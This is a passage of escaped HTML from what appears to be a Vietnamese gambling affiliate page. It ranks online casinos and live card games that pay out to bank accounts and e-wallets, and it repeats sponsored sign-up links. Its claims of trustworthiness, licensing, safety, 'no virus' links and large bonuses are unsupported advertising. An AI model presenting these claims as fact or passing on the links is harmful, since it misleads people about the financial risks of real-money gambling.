src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5frBHe-spFRWBnkr-2emZnnrk9uaxoABnewdnLS7e2KGg_E_FyawKBZ4yCxwEcnp7_cH6F90ZKzSbNtRjixFo-CUKgBVtfAoEFjITxCt_GQEwyKfvkrFBNa_pzmAJLNbKpcuFrUa07Rb5hdcC-F-CjnIkbbWa3_3vcFMOdo1O9eiFohr_2dZpnyWOWPo\/s600\/188BET.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n     \u003Ch4\u003E Giới thiệu game bài đổi thưởng qua ngân hàng tại 188BET\u003C\/h4\u003E\n\u003Cli\u003ELà nhà cái uy tín và chuyên nghiệp trong lĩnh vực cá cược trực tuyến, được cấp phép hoạt động bởi PAGCOR (Philippines) và Ủy ban giám sát trò chơi cá cược Isle of Man. \u003C\/li\u003E\n\u003Cli\u003E188BET có nhiều loại hình cá cược như sòng bạc trực tuyến, cá cược thể thao, lô đề, xổ số và poker. 188BET cũng có game dân gian Việt Nam như xóc đĩa, sicbo và bầu cua.\u003C\/li\u003E\n\n      \u003Ch4\u003E Lý do nên chơi game đánh bài đổi tiền mặt qua thẻ tài khoản ngân hàng 188BET\u003C\/h4\u003E\n\u003Cli\u003ENhà cái 188BET có chính sách khuyến mãi hấp dẫn, thường xuyên cập nhật các chương trình ưu đãi cho người chơi mới và cũ, từ tiền thưởng, quà tặng, đến hoàn trả và điểm thưởng. \u003C\/li\u003E\n\u003Cli\u003ENhà cái 188BET có hệ thống bảo mật cao cấp, đảm bảo an toàn cho thông tin cá nhân và tài khoản của người chơi, không bị rò rỉ hay lừa đảo. \u003C\/li\u003E\n\u003Cli\u003ENhà cái 188BET có đội ngũ hỗ trợ khách hàng chuyên nghiệp, nhiệt tình và thân thiện, sẵn sàng giải đáp mọi thắc mắc và vấn đề của người chơi 24\/7 qua nhiều kênh liên lạc khác nhau, từ điện thoại, email, đến chat trực tuyến. \u003C\/li\u003E\n\n\u003Ch4\u003E Danh sách hình thức hỗ trợ tại game bài đổi tiền mặt qua thẻ ATM ngân hàng 188BET.\u003C\/h4\u003E\n\n\u003Cli\u003EChuyển khoản ngân hàng - Bank transfer\u003C\/li\u003E\n\u003Cli\u003ENgân hàng trực tuyến - Bank Banking online.\u003C\/li\u003E\n\u003Cli\u003EVí điện tử Skrill\u003C\/li\u003E\n\u003Cli\u003ENgân Hàng Địa Phương - Local Bank\u003C\/li\u003E\n\n \u003Cp\u003E Đăng ký chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E.\u003C\/p\u003E\n\n\u003Ch3 id=\"live-casino-house\"\u003E 5. Live casino - Trang tải game bài đổi thưởng nhiều người chơi nhất.\u003C\/h3\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglCHWKzyhNFz1dm1V9-EtuI0BTtex1gR-9YQlLVpVR-w-rOc3WQ0_pWLIoF9NoUSQo6qmEQufTKJTK8i3-jVfrvvLeAd3jtNCu2K7WTEww4gfMJycLEXbC7KO5RemL5Z4Ax-4MyhGKrPGD7FgmWUXj3V_0AOs0U3JX8_nFBfRVUWnxpF11UKC1BGz-XFg\/s1334\/Live-casino-house.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"950\" data-original-width=\"1334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglCHWKzyhNFz1dm1V9-EtuI0BTtex1gR-9YQlLVpVR-w-rOc3WQ0_pWLIoF9NoUSQo6qmEQufTKJTK8i3-jVfrvvLeAd3jtNCu2K7WTEww4gfMJycLEXbC7KO5RemL5Z4Ax-4MyhGKrPGD7FgmWUXj3V_0AOs0U3JX8_nFBfRVUWnxpF11UKC1BGz-XFg\/s600\/Live-casino-house.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\n\u003Ch4\u003E Giới thiệu game bài online đổi tiền rút chuyển khoản bank tiêu chuẩn cao cấp siêu đẳng Live casino\u003C\/h4\u003E\n\u003Cli\u003ELà nhà cái uy tín và đẳng cấp trong lĩnh vực casino trực tuyến, được cấp phép hoạt động bởi PAGCOR (Philippines) và Ủy ban giám sát trò chơi cá cược Isle of Man. \u003C\/li\u003E\n\u003Cli\u003ELive Casino House có nhiều nhà cung cấp game casino hàng đầu như Evolution, Microgaming, Playgon và Pragmatic. \u003C\/li\u003E\n\u003Cli\u003ELive Casino House là một trang web cá cược trực tuyến uy tín và chuyên nghiệp, cung cấp nhiều trò chơi hấp dẫn từ Thể thao và game bài cược như poker, tài xỉu, baccarat, blackjack, roulette, sic bo, dragon tiger và nhiều hơn nữa.\u003C\/li\u003E\n\n\u003Ch4\u003E Lý do nên chơi game bài đổi thưởng kiếm tiền qua tài khoản ngân hàng ATM chất lượng đỉnh cao siêu hạng - Live casino\u003C\/h4\u003E\n\u003Cli\u003ENhiều nhà cung cấp trò chơi hàng đầu thế giới, bảo đảm chất lượng và công bằng của các trò chơi.\u003C\/li\u003E\n\u003Cli\u003ENhiều khuyến mãi và ưu đãi hấp dẫn, như tiền thưởng chào mừng, tiền thưởng nạp lại, tiền hoàn trả và nhiều hơn nữa.\u003C\/li\u003E\n\u003Cli\u003EHỗ trợ khách hàng 24\/7 qua điện thoại, email và chat trực tuyến, giải quyết mọi vấn đề và thắc mắc của bạn một cách nhanh chóng và hiệu quả.\u003C\/li\u003E\n\u003Cli\u003EHệ thống thanh toán an toàn và linh hoạt, cho phép bạn nạp và rút tiền qua nhiều phương thức như thẻ tín dụng, thẻ ghi nợ, ví điện tử, chuyển khoản ngân hàng và nhiều hơn nữa.\u003C\/li\u003E\n\n\n\u003Ch4\u003E Danh sách hình thức hỗ trợ tại game đánh bài rút tiền mặt qua ví điện tử, momo, thẻ cào điện thoại uy tín nhanh nhất - Live casino\u003C\/h4\u003E\n\u003Cli\u003EBank QR Code: VietQR\u003C\/li\u003E\n\u003Cli\u003EMomopay\u003C\/li\u003E\n\u003Cli\u003EChuyển khoản ngân hàng - Bank transfer\u003C\/li\u003E\n\u003Cli\u003ENgân hàng trực tuyến - Bank Banking online.\u003C\/li\u003E\n\u003Cli\u003EViettelpay\u003C\/li\u003E\n\u003Cli\u003EZaloPay\u003C\/li\u003E\n\u003Cli\u003EThẻ Cào Di Động - Mobile Scratch Card\u003C\/li\u003E\n\u003Cli\u003ECrypto\u003C\/li\u003E\n\u003Cli\u003EVí điện tử Skrill\u003C\/li\u003E\n\u003Cli\u003EVí điện tử Neteller\u003C\/li\u003E\n\u003Cli\u003ENgân Hàng Địa Phương - Local Bank\u003C\/li\u003E\n\n \u003Cp\u003E Đăng ký chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2rtroS3hSOEDGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pMzvGV4MrLVGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2oi9yoH_R9r0mNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\n\u003Ch2\u003E Để lọt được vào top 5 nhà cái phân phối game đánh bài đổi thưởng rút tiền mặt nhiều người chơi nhất thì các nhà cái trên đều đạt được các tiêu chí chất lượng sau:\u003C\/h2\u003E\n\u003Cp\u003EĐể đảm bảo anh em không chọn nhầm vào 1 website game bài không uy tín hay lừa đảo thì trước tiên cần nắm vững:\u003C\/p\u003E\n\n\u003Cli\u003EHệ thống của nhà cái phân phối bảo mật cao uy tin với thông tin khách hàng.\u003C\/li\u003E\n\n\u003Cli\u003ENhà cái có bề dày thành tích trụ hạng lâu đời hầu hết các khách hàng chơi đa dạng đến từ nhiều châu lục: Châu  u, Châu Á, Châu Mỹ, Châu Úc nên nguồn vốn khủng hàng tỷ $ chảy vào được xoay vòng điều hòa cho các game bài…, game cược, game quay nổ hũ.\u003C\/li\u003E\n\n\u003Cli\u003EChức năng nạp rút tự động nhanh có giấy phép đăng ký kinh doanh cổng thanh toán rõ ràng qua các ngân hàng, ví điện tử.\u003C\/li\u003E\n\n\u003Cli\u003EHệ thống các game bài cược online được đầu tư bài bản đa dạng game, cung cấp bởi các công ty phân phối game bài đổi thưởng uy tín hàng đầu trên thế giới.\u003C\/li\u003E\n\n\u003Cli\u003ECác nhân viên chăm sóc KH và nhân viên cầm chương đều làm việc hỗ trợ mọi thắc mắc rõ ràng, công khai minh bạch.\u003C\/li\u003E\n\n\u003Cli\u003EHệ thống máy chủ server được đầu tư tốn kém có nhân lực quản trị kết nối trực tuyến băng thông tốt, nhanh ổn định khi chơi.\u003C\/li\u003E\n\n\u003Cli\u003ELuật chơi, luật cược được ban hành trước công khai minh bạch.\u003C\/li\u003E\n\n\u003Cli\u003EThắng thua được thông báo rõ ràng đúng qui định.\u003C\/li\u003E\n\n\u003Cli\u003EKhuyến khích người tham gia chơi nghiêm túc chơi có trách nhiệm.  \u003C\/li\u003E\n\n\u003Ch2\u003E Trước khi bắt tay vào chơi anh em cần biết những loại game đánh bài rút tiền atm tài khoản ngân hàng nào đang là xu hướng trend hot nhất thường có những hình thức: \u003C\/h2\u003E\n\n\u003Cli\u003ENhững giải đấu lớn thưởng khủng hàng M$.\u003C\/li\u003E\n\n\u003Cli\u003ENhững khuyến mại trong tuần, trong tháng cho game bài, có được thông tin này sẽ là lợi thế cho các anh em nạp tiền được ưu đãi thưởng xu, tặng thưởng khi tham gia. \u003C\/li\u003E\n\n\u003Cli\u003EHình thức chơi game rút tiền mặt phát livestream 1 đối mặt trực tiếp là hình thức khiến khách chơi đập vào mắt tin sái cổ không lập lòe mờ mờ, ảo ảo, thiếu đáng tin cậy.\u003C\/li\u003E\n\n\u003Cli\u003EĐuổi phạt xa thải ngay các nhân viên phục vụ cầm chương cho nhà cái nếu có ý đồ gian lận, trích xuất lại camera theo dõi lịch sử. Làm như vậy thì họ mới có uy tín tồn tại lâu đời.\u003C\/li\u003E\n\n\u003Cli\u003EGiao lưu học hỏi và cọ xát các bạn chơi đẳng cấp vip tài khoản hàng trăm M$ trên thế giới cũng như trong nước.\u003C\/li\u003E\n\n\u003Cli\u003EVốn anh em khi nạp vào chơi từ ít nhất 10$ trở lên thì mới có may mắn được. \u003C\/li\u003E\n\n\u003Cli\u003EHệ thống bảo mật 3 lớp cho thông tin khách hàng tham gia.\u003C\/li\u003E\n\n\n\u003Ch2\u003E Dưới đây tôi xin giới thiệu top 18 game bài kiếm tiền rút về tài khoản ngân hàng atm của sòng bài nổi tiếng thu hút hàng trăm triệu người chơi trên toàn thế giới.\u003C\/h2\u003E\n\n \u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E1\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAEmBJ4PGRuMv7BhT1hy3krhKWgS_wY0lKCVpqgv-6RNsetGPFoydtOSoQUrmWvmR-R6BYO9jEEyZdNUUHEkxagMeRTFPy8r6uy3Cjm0nsPkuGP5rdR7wHhoPM30NC_y8vU0Noh5OD4mJaHH9_xACcq_ZpmOYqHekwjVM9M01JNl6IXk6eL2SXEUj1meQ\/s16000\/gameimage_empireicon5efefa84c1dd58336.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Poker Hold'em\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream trí tuệ\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EGiải đấu Live casino 375.000 USD\u003C\/span\u003E\n                \u003Cspan\u003EHoàn Trả Cược Thua Lên Đến 5,000 USD\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#poker-holdem\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E2\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR4HUe3OeONYGZDWQnAqtLckIx7N1pxXc7F7mEu84qyk1HY3N1Es37ZTB3HFbYq4IPw2d7X_CS-6x3MTEjqiTVy8p81n5hYM2_fZmDhQsw74BCGitwlkeVN_sRstVHM8UdT7QccsAS9ISf_LDx6ftUGK6MNNTcTmV8EJl0OmAkMzY_ZPEmBsG3UAz3XI8\/s1600\/gameempireicon15cb2947d09b4495b675621dbfde3b3c11034.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Baccarat\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream top vip \u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ENạp thưởng 200% + Hoàn trả thua đến 5000$\u003C\/span\u003E\n                \u003Cspan\u003ENhiều giải đấu lớn lên đến 200.000$\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#cuoc-baccarat\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E3\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/gameempireicon8f734c0b8f2340b78d39dba85ca712ef9520.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Blackjack\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream cực cuốn\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EGiới thiệu bạn chơi thưởng lên đến 1000$\u003C\/span\u003E\n                \u003Cspan\u003ETK vip thưởng từ 1.888 USD\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#cuoc-blackjack\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E4\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqFvl8V48PTp4oFlfHjOG-SQ6hoz_dS9-F1nsSiiA-XZNPGNTaPVbU-ZpHeKwt_J_oWVm92osF6fCIx6P-fhroxRv7RFZjA3U8FpGJv6bVHLXwE3UBzuQg5zLHN3Y0gsACqZO1shqK-Cyt4mzhz5F83yOb2bYFi5EeKPHHn8qIXU34fbOwJIOOObrk7VU\/s1600\/gameimage_empireicon61766808d37540.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Roulette\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream top hot\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EGiải đấu Live casino 375.000 USD\u003C\/span\u003E\n                \u003Cspan\u003EHoàn trả thua lên đến 5000$.\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#cuoc-roulette\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E5\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoIuUEWSjEpk91gCIvQJaB-PbxJQAODdZ-EDIoMUsn6sA0SZrpnVa3fJV_MdB7ij3lxfoz7dIQjPu_HevIf6kOxM_rZoftwPiijCkmKlgCiO_KkRIFXYpE7v8GMABFQ61W4O6_pKdEf9P8AqEjHG93Q6MtIFFc-uMTHrqU0k5749h_VhAGWNd9O5V-UhE\/s1600\/Dragon.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Rồng Hổ Dragon Tiger\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream siêu cuốn\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ENhiều giải đấu thắng lên tới 250.000$\u003C\/span\u003E\n                \u003Cspan\u003EHoàn trả thua tới 5000$..\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#cuoc-rong-ho\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E6\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZpEzHsOz3gQF7QaPCaIWdCCzZubBYQKid0Q83xsCZ6xj5Wbqt-psqMHC6yueqfvTmwHdeNeV3wRdUiZaMRxZQjg0sVYYycWKu0ixJ7u49zc1ELilfSaler05JfzRMhJ1J5i4XCmKuRJdX1uHvGxAleqTpdWy39UsBjslitLYAie5u0zcGxhBZobdXZMI\/s1600\/gameempireicon8c547682cea34bcea725ab468e4f776415288.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Sicbo Live (Tài Xỉu)\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream tài xỉu\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EGiới thiệu bạn bè thưởng tới 1000$\u003C\/span\u003E\n                \u003Cspan\u003ENhiều giải đấu lớn 150.000$\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#cuoc-sic-bo\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E7\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVZGW1d1hRlsq00SdZ-sUnKo5iZL72gOkLcvKzclul5ESM5KyyfYDPNTaBkf_AKPba9LBuB0jKOnLeXLrVhpl6hti9AKRGaKx2SWsMxaikpzIKao0Bl9_NA2_xKAMg2LDJ9vheHdIgoZMNyyf0ZRP1qYOhfY5l0hR4IFkeN2gUhZuxR5j8Nxjq58x6t7w\/s1600\/andra%20bahar.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Andar Bahar\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame livestream phổ biến\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EGiới thiệu bạn bè thưởng tới 1000$\u003C\/span\u003E\n                \u003Cspan\u003ENhiều giải đấu lớn 150.000$\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" 